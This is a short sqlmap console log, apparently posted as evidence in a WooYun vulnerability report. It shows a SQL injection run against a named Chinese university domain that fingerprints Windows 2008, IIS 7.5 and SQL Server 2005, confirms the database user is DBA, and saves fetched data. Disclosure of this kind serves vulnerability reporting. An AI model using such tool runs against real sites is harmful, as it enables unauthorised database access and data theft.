 ---
[17:34:59] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[17:34:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[17:34:59] [INFO] testing if current user is DBA
[17:34:59] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
current user is DBA:    True
[17:35:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:35:09] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\seei.scu.edu.cn'
[*] shutting down at 17:35:09
www.wooyun.org
C:\Python27\sqlmap>